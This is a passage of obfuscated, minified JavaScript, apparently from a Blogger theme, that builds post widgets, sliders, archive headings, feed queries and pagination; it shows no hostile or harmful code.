b','yd&y')+sneeit_pf(qO,0x1f4)+'<div\x20class=\x22grid-item-content\x20item-content\x20gradient\x22>'+sneeit_pr(qO,'bg')+sneeit_pP(qO)+sneeit_p5(qO)+sneeit_p7(qO)+sneeit_pb(qO)+sneeitb('0xda2','9sei')+sneeitb('0xe1c','5H0W');if(sneeit_f1==qr[sneeitb('0x3f5','0pIo')]['length']-0x1){sneeit_ih+=sneeit_bT+sneeitb('0xe1d',')R%0')+sneeit_bT+sneeitb('0xe1e','u%6R');}break;case sneeitb('0xe1f','xfT6'):sneeit_ih+=sneeitb('0xe20','42$8')+sneeit_pB(sneeit_f1,sneeitb('0xe21','(dru'))+sneeitb('0xe22','S3t!')+qO['link']+'\x22>\x09\x09\x09\x09\x09\x09\x09\x09\x09'+(sneeit_c5(qy[sneeitb('0xe23','u%6R')])&&sneeit_c3(qO[sneeitb('0xe24','YDh4')])?sneeitb('0xe25','owGG')+qO['author'][sneeitb('0x1bb','Tu&w')]+sneeitb('0xe26','zBjM'):'')+sneeitb('0xe27','zBjM')+qO[sneeitb('0x7c1','*JU!')]+sneeitb('0xe28','PTwZ')+(sneeit_c5(qy[sneeitb('0xe29','FEdw')])&&sneeit_c3(qO[sneeitb('0xe2a','FEdw')])?sneeitb('0xe2b','LkKr')+qO[sneeitb('0xd90','SK&)')]+sneeitb('0xe2c','XyTV'):'')+sneeitb('0xe2d','4*#i')+(sneeit_c5(qy[sneeitb('0xe2e','42$8')])&&sneeit_c3(qO['published'])?sneeitb('0xe2f','zY^[')+sneeit_p0(qO)+sneeitb('0xe30','gq5D'):'')+sneeitb('0xe31','42$8')+(sneeit_c5(qy[sneeitb('0xe32','B$(8')])?sneeitb('0xe33','YDh4')+qO[sneeitb('0x389','XyTV')]+sneeitb('0xe34','R$Sr'):'')+sneeitb('0xe35','5H0W')+sneeit_bT;break;default:break;}}if(qy[sneeitb('0x44f','*JU!')]==sneeitb('0xe36','lBzJ')){if(sneeitb('0xe37','u%6R')===sneeitb('0xe38','(dru')){if(sneeit_c3(qy[sneeitb('0xe39','Lpb^')])&&(qy[sneeitb('0xe39','Lpb^')]==sneeitb('0xe3a','6S&b')||qy[sneeitb('0xe3b','9sei')]=='0')){sneeit_ih=sneeitb('0xe3c','lBzJ')+qD+sneeitb('0xe3d','4*#i')+sneeitb('0xe3e','yEO#')+qE+'</div>'+sneeitb('0xe3f','EdHN')+qJ+sneeitb('0xd60','^684');}else{if('HDuKY'===sneeitb('0xe40','9sei')){var aG=$(this)[sneeitb('0x5c6','6S&b')](sneeitb('0x382','4FMO'));var aH=sneeit_bY[sneeitb('0xe41','hNNj')][sneeitb('0x3eb','9sei')]('#');window[sneeitb('0x156','GYe0')][sneeitb('0xe42','S3t!')]=aH[0x0]+aG;location[sneeitb('0xe43','26@n')]();return!![];}else{sneeit_ih=qC;}}}else{var b7=$(this)[sneeitb('0xe44','SK&)')](sneeitb('0xe45','*JU!'));if(b7['length']){$(this)[sneeitb('0xe46','hZGi')](sneeitb('0xe47','EdHN'),$(b7[0x0])[sneeitb('0xe48','0pIo')](sneeitb('0xe49','yd&y')));}}}if(qy[sneeitb('0x57d','xfT6')]=='three'){if(sneeit_c3(qy[sneeitb('0xe4a','lBzJ')])&&(qy[sneeitb('0xd56','B$(8')]=='auto'||qy[sneeitb('0xe4b','43O#')]=='0')){sneeit_ih='<div\x20class=\x22three-col\x20col-1\x22>'+qD+sneeitb('0xd72','lBzJ')+sneeitb('0xe4c','vMyt')+qE+sneeitb('0xe4d','owGG')+'<div\x20class=\x22three-col\x20col-3\x22>'+qF+sneeitb('0xa8c','yd&y')+sneeitb('0xe4e','B$(8')+qJ+sneeitb('0xe3d','4*#i');}else{if('vispm'==='vispm'){sneeit_ih=qC;}else{return sneeit_ih;}}}sneeit_i7[sneeitb('0xa48','DBu5')](sneeitb('0xe4f','OP)N'))[sneeitb('0x17a','xfT6')](sneeit_ih)[sneeitb('0xe50','DBu5')](sneeitb('0xe51','(dru'),0x0)[sneeitb('0xaf','hZGi')](function(){if(sneeit_ca(qy['height'])&&Number(qy['height'])>0x0){$(sneeitb('0xe52','yEO#')+sneeit_i7['id']+sneeitb('0xe53','vMyt'))['css'](sneeitb('0xde0','DBu5'),qy['height']+'px');if(qy[sneeitb('0xe54','5H0W')]==sneeitb('0xe55','b#aF')||qy[sneeitb('0xe56','vMyt')]==sneeitb('0xe57','EdHN')){$(sneeitb('0xe58','B$(8')+sneeit_i7['id']+'\x20.'+qy[sneeitb('0x599','5vsl')]+sneeitb('0xe59','xfT6'))[sneeitb('0x843','!e)(')]('height',qy['height']+'px');}else if(qy[sneeitb('0xe56','vMyt')]==sneeitb('0xe5a','jn@5')){if(sneeitb('0xe5b','SK&)')===sneeitb('0xe5c','4*#i')){decorated=!![];sneeit_i7[sneeitb('0x5a3','5vsl')]('head-title');raw_title=raw_title[sneeitb('0xc9','0pIo')](0x1);}else{$('#widget-content-'+sneeit_i7['id']+sneeitb('0xe5d','O3KL')+sneeit_i7['id']+'\x20.item-2\x20.item-thumbnail,#widget-content-'+sneeit_i7['id']+sneeitb('0xce3','tOej'))[sneeitb('0xe5e','hNNj')](sneeitb('0xe5f','(dru'));}}}sneeit_fB($(this)[sneeitb('0xe60','4*#i')](sneeitb('0xe61','4*#i')));})[sneeitb('0xe62','XyTV')]({'opacity':0x1},0x3e8);if(sneeit_c3(qy[sneeitb('0xe63','R$Sr')])&&qy[sneeitb('0xe64','DBu5')]==sneeitb('0xe65','yd&y')){var ry=0x0;sneeit_i7[sneeitb('0x6b4','OP)N')](sneeitb('0xe66','f)QU'))[sneeitb('0xe67','5H0W')](function(){var rz=sneeitb('0xe68','O3KL')+THUMBNAIL_RAINBOW_COLORS[ry][sneeitb('0x28e','EdHN')](',')[0x0]+sneeitb('0xe69','!e)(')+THUMBNAIL_RAINBOW_COLORS[ry]+sneeitb('0xe6a','zY^[')+THUMBNAIL_RAINBOW_COLORS[ry]+sneeitb('0xe6b','(dru')+THUMBNAIL_RAINBOW_COLORS[ry]+sneeitb('0xe6c','9sei')+THUMBNAIL_RAINBOW_COLORS[ry]+');';$(this)[sneeitb('0x25b','0pIo')](sneeitb('0x795','FEdw'),rz);ry++;if(ry==THUMBNAIL_RAINBOW_COLORS[sneeitb('0x38','26@n')]){if(sneeitb('0xe6d','B$(8')!==sneeitb('0xe6e','6S&b')){ry=0x0;}else{var H=sneeit_f0[sneeit_f1][sneeitb('0x45d','S3t!')]('=');if(H[sneeitb('0x2c','4FMO')]>0x1){sneeit_bW[H[0x0]]=H[0x1];}}}});}switch(qy[sneeitb('0xe6f','SK&)')]){case sneeitb('0xe70','Lpb^'):case sneeitb('0xe71','zBjM'):case sneeitb('0xe72','gq5D'):var rC=new Object();rC[sneeitb('0xe73','5H0W')]=new Object();rC[sneeitb('0xe74','O3KL')][0x0]=new Object();rC[sneeitb('0xe75','6S&b')][0x1f3]=new Object();rC[sneeitb('0xe76','gq5D')][0x2bb]=new Object();rC[sneeitb('0xe77','S3t!')][0x383]=new Object();var rD=qy[sneeitb('0x59c','42$8')]=='slider'?0x1:0x2;rC['loop']=!![];rC['nav']=sneeit_c5(qy[sneeitb('0xe78','4*#i')]);rC[sneeitb('0xe79','*JU!')]=qy['type']==sneeitb('0xe7a','jn@5')?![]:sneeit_c5(qy[sneeitb('0xe7b','YDh4')]);rC['autoplay']=!![];rC[sneeitb('0xe7c','tOej')]=!![];rC[sneeitb('0xe7d','42$8')]=function(){if('picXf'===sneeitb('0xe7e','EdHN')){qE+=sneeit_ih;}else{sneeit_fB($(sneeitb('0xe7f','*JU!')+sneeit_i7['id']+'\x20.item-thumbnail\x20img'),!![]);}};rC[sneeitb('0xe80','B$(8')]=[sneeitb('0xe81','43O#')+qy[sneeitb('0xe82','Sd*n')]+sneeitb('0xe83','xfT6')+qy[sneeitb('0x53d','DBu5')]+sneeitb('0xe84','hNNj'),sneeitb('0xe85','B$(8')+qy[sneeitb('0xe86','f)QU')]+sneeitb('0xe87','R$Sr')+qy[sneeitb('0xe88','LkKr')]+sneeitb('0xe89','lBzJ')];if(sneeit_eF()){rC[sneeitb('0xe8a','S3t!')]=!![];}if(sneeit_ca(qy[sneeitb('0xe8b','Tu&w')])){var rF=Number(qy[sneeitb('0xe8c','u%6R')]);if(rF>0x1){if(sneeitb('0xe8d','5H0W')!==sneeitb('0xe8e','5vsl')){sneeit_tF();}else{rD=rF;}}}if(sneeit_ca(qy[sneeitb('0xe8f','yEO#')])){sneeit_i7[sneeitb('0xbe2','EdHN')](sneeitb('0xe90','lBzJ'))[sneeitb('0xe91','S3t!')](sneeitb('0xe92','GYe0'),qy[sneeitb('0x16b','FEdw')]+'px');}if(typeof SliderAnimateIn!=sneeitb('0xe93','tOej')&&SliderAnimateIn!=sneeitb('0xe94','6S&b')){rC[sneeitb('0xe95','EdHN')]=SliderAnimateIn;}if(typeof SliderAnimateOut!=sneeitb('0x6f7','aTE6')&&SliderAnimateOut!='inherit'){if('nxzfm'!==sneeitb('0xe96','vMyt')){rC[sneeitb('0xe97','*JU!')]=SliderAnimateOut;}else{sneeit_ih='<a\x20href=\x22'+entry[sneeitb('0xc53','zBjM')]+'\x22>'+entry[sneeitb('0xc84','(dru')][sneeit_f1]+'</a>';}}if(qy[sneeitb('0xe98','yd&y')]==sneeitb('0xe99','^684')){if(sneeitb('0xe9a','B$(8')!==sneeitb('0xe9b','hZGi')){rC['slideBy']=qr[sneeitb('0xe9c','Sd*n')]['length'];}else{quote+=sneeitb('0xe9d','43O#')+sneeit_i7[sneeitb('0xbd1','5vsl')][sneeitb('0x4a3','SK&)')]+'\x22>'+sneeit_i7[sneeitb('0x45b','zBjM')][sneeitb('0xe9e','EdHN')]+'</a>';}}if(sneeit_ca(qy[sneeitb('0xe9f','hNNj')])){if('yAdAT'==='yAdAT'){rC[sneeitb('0xea0','hZGi')]=Number(qy[sneeitb('0xea1','owGG')]);rC[sneeitb('0xea2','5H0W')]=Math[sneeitb('0xea3','0pIo')](rC['autoplayTimeout']/0xa);}else{var y=sneeit_dZ(sneeit_ik[sneeitb('0xb6',')R%0')](icon_start+sneeit_bU[sneeitb('0xb3','4*#i')],icon_end));sneeit_ik=sneeit_ik[sneeitb('0xea4','9sei')](0x0,icon_start)+y+sneeit_ik['substring'](icon_end+sneeit_bU['length']);ry=icon_start+y[sneeitb('0x2c4','o*Mf')];}}rC['items']=rD;rC[sneeitb('0xea5','owGG')][0x383][sneeitb('0xea6','6S&b')]=rD;rC['responsive'][0x2bb][sneeitb('0xea7','vMyt')]=rD>0x3?0x3:rD;rC[sneeitb('0xea8','*JU!')][0x1f3][sneeitb('0xea9','R$Sr')]=rD>0x2?0x2:rD;rC[sneeitb('0xea8','*JU!')][0x0][sneeitb('0xeaa','SK&)')]=0x1;if(sneeit_c3(sneeit_i7[sneeitb('0xeab','vMyt')])){sneeit_i7['trigger'](sneeitb('0xeac','FEdw'))[sneeitb('0xead','Tu&w')](sneeitb('0xeae','Tu&w'));sneeit_i7['find'](sneeitb('0xeaf','PTwZ'))[sneeitb('0xeb0','yEO#')]()[sneeitb('0xeb1','R$Sr')]();sneeit_i7['owl'][sneeitb('0xeb2','43O#')]();}var rL=$(sneeitb('0xeb3','4FMO')+sneeit_i7['id']);rL[sneeitb('0xeb4','zBjM')](rC);sneeit_i7[sneeitb('0xeb5','hNNj')]=rL[sneeitb('0xeb6','XyTV')](sneeitb('0xeb7','Lpb^'));break;default:break;}}function sneeit_rM(rN,rO){rN=sneeit_gx(rN);if(!rN){return;}rN=new sneeit_gB(rN);if(rN[sneeitb('0xeb8','SK&)')]==0x0){if(sneeitb('0xeb9','*JU!')===sneeitb('0xeba','EdHN')){return $(sneeitb('0xebb','Tu&w'))[sneeitb('0xebc','FEdw')]!=0x0;}else{rO[sneeitb('0x5b9','!e)(')](sneeitb('0xebd','b#aF'))[sneeitb('0xb7','(dru')](trans(sneeitb('0xebe','zBjM')));rO[sneeitb('0x231','YDh4')](sneeitb('0xebf','Lpb^'));return;}}var sneeit_k5='';for(var sneeit_f1=0x0;sneeit_f1<rN[sneeitb('0xec0',')R%0')]['length'];sneeit_f1++){var rS=rN['entry'][sneeit_f1];sneeit_k5+=sneeitb('0xec1','42$8')+sneeit_f1+'\x22>';sneeit_k5+=sneeitb('0x653','hNNj')+rS[sneeitb('0xc83','4FMO')]+sneeitb('0xec2','Tu&w')+sneeit_fM(rS[sneeitb('0xec3','Sd*n')],0xf0)+sneeitb('0xec4','26@n')+sneeit_oN(rS[sneeitb('0xec5','Sd*n')])+sneeitb('0xec6','4*#i');sneeit_k5+=sneeitb('0xec7','xfT6')+rS[sneeitb('0x2d0','owGG')]+sneeitb('0xec8','42$8')+rS[sneeitb('0xec9','gq5D')]+sneeitb('0xeca','yEO#');sneeit_k5+=sneeit_bT+sneeitb('0xd7d','f)QU');}rO[sneeitb('0xce0','6S&b')](sneeitb('0xecb','jn@5'))[sneeitb('0x177','0pIo')](sneeit_k5);rO[sneeitb('0x928','43O#')](sneeitb('0xecc','jn@5'));sneeit_fB(rO[sneeitb('0xbe2','EdHN')]('.menu-mega-content')[sneeitb('0xecd','Sd*n')](sneeitb('0xece','42$8')));}function sneeit_rT(sneeit_io,rV){var rW=sneeit_bY['feed']+'/posts/default';var sneeit_kn=(rV-0x1)*sneeit_io+0x1;var rY=0x0;var rZ=0x0;var s0=0x0;var s1=0x0;if(sneeit_ez()){var s2=sneeit_eh(sneeit_bX[sneeitb('0xecf','yEO#')]);rW+=sneeitb('0xed0','43O#')+s2;}else if(sneeit_ex()){if(sneeitb('0xed1','hNNj')!==sneeitb('0xed2','9sei')){if(sneeit_bY[sneeitb('0xed3','5vsl')]['has'](sneeitb('0xed4','f)QU'))){if(sneeitb('0xed5','Sd*n')!==sneeitb('0xed6','O3KL')){current_width=Number(src_size);}else{var s4=sneeit_ct(sneeit_bX[sneeitb('0xed7','b#aF')]);s0=s4[sneeitb('0x904','Tu&w')]('_')[0x0];s1=s4['split']('_')[0x1];rZ=Number(s1)+0x1;rY=Number(s0);}}else if(!sneeit_bY[sneeitb('0xed8','zBjM')][sneeitb('0x642','GYe0')](sneeitb('0xed9','o*Mf'))){if(sneeitb('0xeda','f)QU')==='pAGtN'){var at=document[sneeitb('0xedb','O3KL')](sneeitb('0xedc','Lpb^'));at[sneeitb('0xedd','gq5D')]=!![];at[sneeitb('0xede','(dru')]=sneeitb('0xedf','5vsl');at[sneeitb('0xee0','jn@5')]=sneeitb('0xee1','9sei')+disqus_shortname+sneeitb('0xee2','hZGi');(document[sneeitb('0xee3','SK&)')](sneeitb('0xee4','42$8'))[0x0]||document[sneeitb('0xee5','zY^[')](sneeitb('0xee6',')R%0'))[0x0])[sneeitb('0xee7','5vsl')](at);}else{var s7=sneeit_bY['path']['split']('/');s0=0x0;s1=0x0;for(var sneeit_f1=0x0;sneeit_f1<s7[sneeitb('0xa60','lBzJ')];sneeit_f1++){if(sneeit_ca(s7[sneeit_f1])){if(s0==0x0){s0=Number(s7[sneeit_f1]);}else if(s1==0x0){s1=Number(s7[sneeit_f1]);}else{break;}}}rY=Number(s0);if(s1==0x0){if(sneeitb('0xee8','DBu5')!==sneeitb('0xee9','42$8')){par['removeClass']('collapsed')[sneeitb('0x753','OP)N')](sneeitb('0xeea','GYe0'))[sneeitb('0x77','5vsl')](sneeitb('0xeeb','O3KL'))[sneeitb('0xeec','26@n')]();}else{s1=0x1;rZ=0x1;rY=Number(s0)+0x1;}}else{if(sneeitb('0xeed','PTwZ')!==sneeitb('0xeee','hZGi')){rZ=Number(s1)+0x1;}else{if(sneeit_bX[sneeitb('0xeef','xfT6')][sneeit_f1][sneeitb('0xef0','!e)(')]==slug_or_url){return sneeit_bX[sneeitb('0x1a6','XyTV')][sneeit_f1][sneeitb('0xa5c','f)QU')];}}}}}if(rY&&s0){rY=Number(rY);rZ=Number(rZ);s0=Number(s0);s1=Number(s1);if(rZ>0xc){if(sneeitb('0xef1','GYe0')===sneeitb('0xef2','gq5D')){lowest_count=sneeit_bX[sneeitb('0x4c0','YDh4')][sneeit_f7][sneeitb('0xef3','aTE6')];lowest_id=sneeit_f7;}else{rZ=0x1;rY++;}}if(rZ<0xa){rZ='0'+rZ;}if(s1<0xa){s1='0'+s1;}sneeit_bW[sneeitb('0xef4','9sei')]=s0+'-'+s1+'-01T00:00:00-08:00';sneeit_bW[sneeitb('0xef5','vMyt')]=rY+'-'+rZ+sneeitb('0xef6','Tu&w');}}else{$['each'](sneeit_bV,function(an,ao){sneeit_k5=sneeit_k5[sneeitb('0x3f','yd&y')](an,sneeitb('0xef7','9sei')+ao+sneeitb('0xef8','u%6R'));});}}rW+=sneeitb('0xef9','hNNj')+sneeit_kn;if(sneeit_c3(sneeit_bW[sneeitb('0xefa','yd&y')])){rW+='&published-min='+sneeit_bW[sneeitb('0xefb','S3t!')];}if(sneeit_c3(sneeit_bW[sneeitb('0xefc','zY^[')])){rW+=sneeitb('0xefd','26@n')+sneeit_bW[sneeitb('0xefe','hZGi')];}if(sneeit_c3(sneeit_bW['q'])&&sneeit_bW['q']!=''){rW+=sneeitb('0xeff','o*Mf')+sneeit_bW['q']+sneeitb('0xf00','vMyt');}else{rW+='&max-results='+sneeit_io;}return rW;}function sneeit_sf(sneeit_i7,sh){var sneeit_io=Number($(sneeitb('0xf01','5vsl'))['attr'](sneeitb('0xf02','^684')));$('.widget.archive-page-feed\x20.widget-content')[sneeitb('0x4e5','5H0W')]('<div\x20class=\x22loader\x22>Loading...</div>');$[sneeitb('0xf03','f)QU')](sneeit_rT(sneeit_io,sh),function(sj){if('sdQgf'!=='amrZJ'){sneeit_qp(sneeit_i7,sj);}else{sneeit_c0[sneeitb('0xf04','zBjM')]($('.post-ads'));sneeit_c0[sneeitb('0xe91','S3t!')]('visibility',sneeitb('0xf05','xfT6'));}},sneeitb('0xf06','B$(8'));}function sneeit_sl(sm){var sn=Number($(sneeitb('0xf07','9sei'))[sneeitb('0x2af','XyTV')]('data-max_page'));var sneeit_io=Number($(sneeitb('0xf08','42$8'))[sneeitb('0x790','^684')](sneeitb('0xf09','R$Sr')));var sp=Number($(sneeitb('0xf0a','GYe0'))['attr'](sneeitb('0xf0b','5H0W')));var sq=sneeit_io*sm;if(sq>=sp){if(sneeitb('0xf0c','PTwZ')==='jivCp'){sq=sp;}else{sneeit_id[sneeitb('0xf0d','f)QU')](sneeitb('0xf0e','5vsl'),sneeit_ie['toCapitalize']()[sneeitb('0x3f3','Sd*n')](sneeitb('0xf0f','owGG'),''))[sneeitb('0xf10','S3t!')](sneeit_ie['toLowerCase']())[sneeitb('0x596',')R%0')]('<i\x20class=\x22fa\x20fa-'+sneeit_id[sneeitb('0xf11','^684')]+sneeitb('0xf12','yEO#'));}}$(sneeitb('0xf13','tOej'))[sneeitb('0x8a2','FEdw')](sq);$(sneeitb('0xf14','6S&b'))['removeClass'](sneeitb('0xf15','u%6R'));$(sneeitb('0xf16','GYe0')+sm)[sneeitb('0x37e','xfT6')]('active');$(sneeitb('0xf17','4FMO'))[sneeitb('0xf18','owGG')]();$(sneeitb('0xf19','6S&b'))['hide']();$(sneeitb('0xf1a','f)QU'))[sneeitb('0xf1b','R$Sr')]();$(sneeitb('0xf1c','26@n'))[sneeitb('0x45c','6S&b')]();$(sneeitb('0xf1d','R$Sr'))[sneeitb('0xf1e','u%6R')]();$(sneeitb('0xf1f','hZGi')+(sn-0x2))[sneeitb('0xf20','GYe0')]();$('.archive-page-pagination-button-'+(sn-0x1))[sneeitb('0xf21','yd&y')]();$(sneeitb('0xf22','9sei')+sn)[sneeitb('0xf23','0pIo')]();$(sneeitb('0xf24','o*Mf')+(sm-0x1))[sneeitb('0xf25','zY^[')]();$('.archive-page-pagination-button-'+sm)[sneeitb('0x674','B$(8')]();$('.archive-page-pagination-button-'+(sm+0x1))[sneeitb('0xf25','zY^[')]();if(sn>0x6){if(sm-0x2>0x3){if('gmnIU'===sneeitb('0xf26','*JU!')){$(sneeitb('0xf27','S3t!'))[sneeitb('0x2ee','jn@5')]();}else{src=src[sneeitb('0xf28','O3KL')](0x0,src[sneeitb('0x275','o*Mf')]('?'));}}if(sm+0x2<sn-0x2){$(sneeitb('0xf29','!e)(')+(sn-0x3))[sneeitb('0xf2a','Lpb^')]();}}}function sneeit_st(sneeit_i7){if(!sneeit_c3(sneeit_i7[sneeitb('0x44d','lBzJ')][sneeitb('0xf5','PTwZ')])||isNaN(sneeit_i7[sneeitb('0xb80','Tu&w')][sneeitb('0xf2b','FEdw')])){if(sneeitb('0xf2c','S3t!')===sneeitb('0xf2d','B$(8')){return this[sneeitb('0xf2e','OP)N')](0x0)[sneeitb('0xf2f','u%6R')]()+this['slice'](0x1);}else{sneeit_i7['param'][sneeitb('0xa5c','f)QU')]=0x4;}}var sw=0x1;if(sneeit_bY[sneeitb('0xf30','yEO#')][sneeitb('0x7f8','26@n')](sneeitb('0xf31','PTwZ'))){if('GbkIJ'!==sneeitb('0xf32','9sei')){items=columns;}else{sw=Number(sneeit_bY[sneeitb('0xf33','4*#i')][sneeitb('0x42a','XyTV')](sneeitb('0xf34','u%6R'),''));}}$[sneeitb('0xf35','26@n')](sneeit_rT(sneeit_i7[sneeitb('0x544','xfT6')]['count'],sw),function(sy){sneeit_qp(sneeit_i7,sy);sy=sneeit_gx(sy);if(!sy){return;}sy=new sneeit_gB(sy);if(sy[sneeitb('0xa76','SK&)')][sneeitb('0x104','hZGi')]==0x0){sneeit_i7['addClass'](sneeitb('0xf36','9sei'))[sneeitb('0x5f6','LkKr')](sneeitb('0xf37','42$8'))[sneeitb('0xf38','jn@5')](trans('Not\x20found\x20any\x20post\x20match\x20with\x20your\x20request')+sneeitb('0xf39','9sei')+trans(sneeitb('0xf3a','4*#i'))+sneeitb('0x8e9','zBjM'));return;}if(sneeit_c3(sneeit_bW['q'])&&sneeit_bW['q']!=''){if(sneeitb('0xf3b','S3t!')===sneeitb('0xf3c','Tu&w')){return;}else{$(this)[sneeitb('0xf3d','Lpb^')]()[sneeitb('0xf3e','5vsl')](0x64,function(){parent[sneeitb('0xf3f',')R%0')](sneeitb('0xf40','4*#i'));});}}var sA=Math[sneeitb('0xf41','XyTV')](sy['total_entry']/sneeit_i7['param'][sneeitb('0xf42','^684')]);if(sA>0x1){sneeit_i7[sneeitb('0xf43','Sd*n')](sneeitb('0xf44','5H0W'),sA);sneeit_i7['attr'](sneeitb('0xf45','Sd*n'),sneeit_i7[sneeitb('0x55c','4FMO')][sneeitb('0xef3','aTE6')]);sneeit_i7['attr'](sneeitb('0xf46','hNNj'),sy[sneeitb('0xf47','*JU!')]);var sneeit_ih='';for(var sneeit_f1=0x1;sneeit_f1<=sA;sneeit_f1++){sneeit_ih+='<a\x20href=\x22#archive-page-'+sneeit_f1+sneeitb('0xf48','!e)(')+sneeit_f1+'\x22>'+sneeit_f1+sneeitb('0xf49','Tu&w');if(sneeit_f1==0x3||sneeit_f1==sA-0x3){sneeit_ih+=sneeitb('0x25','yEO#')+sneeit_f1+sneeitb('0xf4a','vMyt');}}var sD='<span\x20class=\x22archive-page-pagination-info\x22><span\x20class=\x22value\x22>'+sy[sneeitb('0xcf3','5H0W')][sneeitb('0x39','u%6R')]+sneeitb('0xf4b','DBu5')+sy[sneeitb('0xcfa','5H0W')]+'\x20'+trans(sneeitb('0xf4c','OP)N'))+sneeitb('0xf4d','o*Mf');sneeit_ih+=sD;$(sneeitb('0xf4e','B$(8'))[sneeitb('0x888','6S&b')](sneeit_ih+sneeit_bT);sneeit_sl(sw);$('.archive-page-pagination-button')[sneeitb('0xf4f','b#aF')](function(){if($(this)['is'](sneeitb('0xf50','B$(8'))){return!![];}if(ARCHIVE_RELOAD_FOR_CONTENT){if(sneeitb('0xf51','OP)N')===sneeitb('0xf52','b#aF')){setTimeout(function(){location[sneeitb('0xf53','43O#')]();},0x64);return!![];}else{sneeit_tg();return;}}var sF=Number($(this)[sneeitb('0x165','lBzJ')]());sneeit_sf(sneeit_i7,sF);sneeit_sl(sF);sneeit_cv('.archive-page-pagination-top',0x64);});}},sneeitb('0xf54','O3KL'));}function sneeit_sG(sneeit_i7){if(!sneeit_eA()||sneeit_ew()){sneeit_i7[sneeitb('0x148','R$Sr')]();return;}sneeit_i7['addClass'](sneeitb('0xf55','FEdw'));var sneeit_ih=sneeitb('0xf56','XyTV');if(sneeit_ez()){if(sneeitb('0xf57','tOej')==='mphbb'){Inner_Post_Ads_Stable++;}else{sneeit_ih+=sneeitb('0xf58','yd&y')+trans('LABEL')+sneeitb('0xf59','S3t!');if(ARCHIVE_PAGE_FEED_LINKS){sneeit_ih+=sneeitb('0xf5a','B$(8')+sneeit_bY['feed']+sneeitb('0xf5b','f)QU')+sneeit_eh(sneeit_bX['canonicalUrl'])+'\x22>';}sneeit_ih+='<strong>'+sneeit_ep(sneeit_bX['canonicalUrl'])+'</strong>';if(ARCHIVE_PAGE_FEED_LINKS){sneeit_ih+='\x20<i\x20class=\x22fa\x20fa-rss-square\x22></i>';+'</a>';}}}else if(sneeit_ex()){if(sneeit_bY[sneeitb('0xf5c','26@n')][sneeitb('0xb34','zBjM')](sneeitb('0xf5d','4FMO'))){var sK=sneeit_ct(sneeit_bX[sneeitb('0xf5e','OP)N')]);var sL=sK[sneeitb('0xf5f','*JU!')]('_')[0x0];var sM=sK[sneeitb('0x777','GYe0')]('_')[0x1];sneeit_ih+='<span>'+trans(sneeitb('0xf60','b#aF'))+sneeitb('0xf61','tOej')+sL+'-'+sM+sneeitb('0xf62','yEO#');}else if(sneeit_bY[sneeitb('0xf63','26@n')][sneeitb('0xb4f','0pIo')]('/')){var sN=sneeit_bY['path']['split']('/');var sL=0x0;var sM=0x0;for(var sneeit_f1=0x0;sneeit_f1<sN[sneeitb('0xf7','!e)(')];sneeit_f1++){if(sneeit_ca(sN[sneeit_f1])){if(sL==0x0){sL=Number(sN[sneeit_f1]);}else if(sM==0x0){sM=Number(sN[sneeit_f1]);}else{break;}}}if(sL){sneeit_ih+=sneeitb('0xf64','hNNj')+trans(sneeitb('0xf65','aTE6'))+sneeitb('0xf66','GYe0')+sL;if(sM){sM=Number(sM);if(sM<0xa){sM='0'+sM;}sneeit_ih+='-'+sM;}sneeit_ih+='</strong>';}}else{if('DQOmK'==='DQOmK'){var sL=sneeit_bY[sneeitb('0x7b5','O3KL')][sneeitb('0xf67','lBzJ')](sneeitb('0xf68','lBzJ'))[0x1];sL=sL[sneeitb('0xf69','xfT6')]('-')[0x0];sneeit_ih+='<span>'+trans('ARCHIVE')+':\x20</span><strong>'+sL+sneeitb('0xf6a','FEdw');}else{thumb_size=sneeitb('0xf6b','5H0W');}}}else if(sneeit_ey()){if(sneeit_bW['q']!=''){sneeit_ih+=sneeitb('0xb98','OP)N')+trans(sneeitb('0xf6c','LkKr'))+':\x20</span><strong>'+decodeURIComponent(sneeit_bW['q'])[sneeitb('0x412','Sd*n')]('+','\x20')+sneeitb('0xb47','PTwZ');}else{if(sneeitb('0xf6d','tOej')===sneeitb('0xf6e','hNNj')){sneeit_ih+=sneeitb('0xf6f','vMyt')+trans(sneeitb('0xf70','Tu&w'))+sneeitb('0x7b9','B$(8');}else{rep_code+='rel=0';}}}sneeit_ih+='</h2>'+sneeit_bT+sneeitb('0x5b1','b#aF')+sneeitb('0xf71','4*#i')+sneeitb('0xf72','XyTV')+sneeitb('0xf73','4*#i')+sneeit_i7['id']+'\x22>'+sneeitb('0xf74','b#aF')+'</div>'+sneeitb('0xf75','B$(8')+sneeitb('0x6a1','4FMO');sneeit_i7[sneeitb('0xf76','vMyt')](sneeit_ih)['show']();sneeit_st(sneeit_i7);}$(sneeitb('0xf77','O3KL'))['each'](function(){if($(this)[sneeitb('0xf78','Lpb^')]('h2')['length']==0x0||sneeit_cc($(this)[sneeitb('0xf79','YDh4')]('h2')[sneeitb('0x80a','26@n')]())){$(this)[sneeitb('0xf7a','jn@5')]('h2')[sneeitb('0x46c','zY^[')]();if($(this)[sneeitb('0xf7b',')R%0')](sneeitb('0xf7c','O3KL'))[sneeitb('0x554','9sei')]==0x0){if(sneeitb('0xf7d','OP)N')!==sneeitb('0xf7e','tOej')){entry[sneeitb('0xec3','Sd*n')]=sneeit_fM(entry[sneeitb('0xf7f','b#aF')],size,![],!![]);}else{$(this)['addClass'](sneeitb('0xf80','5vsl'));}}}if($(this)['is'](sneeitb('0xf81','SK&)'))){$(this)[sneeitb('0x48a','*JU!')]('td')[sneeitb('0xf82','vMyt')](sneeitb('0xf83','o*Mf'));$(this)[sneeitb('0xf7b',')R%0')](sneeitb('0xf84','42$8'))[sneeitb('0x496','GYe0')](sneeitb('0xf85','u%6R'),0x0)[sneeitb('0xf86','4*#i')](sneeitb('0xf87','zY^['),0x0);}});if(CENTERING_MENU_ITEMS){$(sneeitb('0xf88','tOej'))[sneeitb('0xf89','aTE6')](sneeitb('0xf8a','DBu5'));}$(sneeitb('0xf8b','42$8'))[sneeitb('0xf8c','GYe0')](function(){if(!$(this)['is'](sneeitb('0xf8d','R$Sr'))){var sV=$(this);sV[sneeitb('0xf8e','zY^[')](sneeitb('0xf8f','O3KL'));$[sneeitb('0xf90','PTwZ')](sneeit_bY['feed']+sneeitb('0xf91','R$Sr')+$(this)[sneeitb('0xf92','SK&)')]('data-slug')+sneeitb('0xf93','zY^['),function(sW){if(sneeitb('0xf94','Lpb^')!==sneeitb('0xf95','DBu5')){if(sneeit_bX['label'][sneeit_f1][sneeitb('0x533','SK&)')]<sneeit_bX[sneeitb('0xf96','Tu&w')][sneeit_f7][sneeitb('0xf97','!e)(')]){var 